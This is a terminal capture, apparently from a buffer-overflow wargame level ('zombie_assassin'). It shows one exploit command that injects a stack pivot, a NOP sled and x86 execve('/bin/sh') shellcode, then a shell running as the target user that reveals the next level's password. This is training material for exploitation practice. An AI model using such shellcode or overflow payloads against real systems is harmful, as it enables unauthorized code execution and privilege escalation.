 [assassin@localhost assassin]$ ./zombie_assassin `python -c 'print "A"*40+"\xb8\
xfb\xff\xbf"+"\xdf\x84\x04\x08"'` `python -c 'print "A"*4+"\xc8\xfb\xff\xbf"+"\x
90"*100+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x8
9\xe1\x89\xc2\xb0\x0b\xcd\x80"'`
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA롼 윌 ?
bash$ whoami
zombie_assassin
bash$ my-pass
euid = 516
no place to hide
bash$